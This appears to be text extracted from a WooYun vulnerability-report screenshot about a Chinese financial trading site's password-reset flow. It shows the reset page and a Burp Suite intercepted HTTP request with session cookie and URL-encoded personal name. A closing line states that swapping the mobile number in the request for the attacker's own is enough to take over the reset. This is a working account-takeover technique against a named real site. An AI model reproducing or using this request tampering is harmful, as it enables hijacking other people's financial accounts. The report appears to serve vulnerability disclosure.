 找回登录密码
1
2
验证身份
重置登录密码
您正在使用 “手机校验码” 验证身份，请完成以下操作
手机号码 188****8888 此
短信获取手机校验码
验证码 请填写验证码
下一步
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /getMobilecheckCode.htm HTTP/1.1
Host: trade.zjfae.com
Connection: keep-alive
Content-Length: 71
Accept: */*
Origin: https://trade.zjfae.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://trade.zjfae.com/zhmm/step3b.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _ccc_=kknrmxwb3iv7vdn5n4itq5i6e4; CNZZDATA1000502806=436925902-1438530732-https%25
name=%E9%BD%90%E4%B8%96%E4%BF%8A&account=18888888888&mobile=18888888888
将此手机号修改为我们的手机号即可
www.wooyun.org